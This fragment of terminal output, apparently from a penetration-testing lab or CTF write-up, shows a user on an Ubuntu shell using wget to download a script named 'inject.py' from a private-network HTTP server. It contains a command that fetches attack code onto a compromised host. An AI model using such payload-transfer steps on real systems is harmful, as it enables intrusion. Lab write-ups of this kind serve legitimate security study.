 saket@ubuntu:~$ wget http://10.0.2.7:8000/inject.py
wget http://10.0.2.7:8000/inject.py
--2022-08-14 22:23:26--  http://10.0.2.7:8000/inject.py
Connecting to 10.0.2.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3349 (3.3K) [text/plain]
Saving to: ‘inject.py’
0K ... 100%  251M=0s
2022-08-14 22:23:26 (251 MB/s) - ‘inject.py’ saved [3349/3349]